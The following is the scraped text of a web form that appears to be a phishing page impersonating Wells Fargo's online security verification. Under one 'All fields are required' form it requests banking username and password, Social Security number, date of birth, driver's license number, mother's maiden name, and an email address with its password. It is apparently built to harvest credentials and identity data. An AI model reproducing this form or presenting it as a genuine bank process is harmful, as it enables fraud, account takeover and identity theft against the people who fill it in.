 WELLS FARGO
Online Security
Sign In Verified Enable Verification Verification Process Finish & Submit
You are Verifying
Wells Fargo Account
All fields are required.
Sign In Verification
Username Password
Username Password
Personal Verification
Street address City State ZIP code
Select one
Date of birth Social Security number Driver's license Number
MM/DD/YYYY ___-__-____
Mother's Maiden Name
Email address Email address Password
myemail@email.com myemail password
Mobile Phone Number
(xxx) xxx-xxxx
Account Verification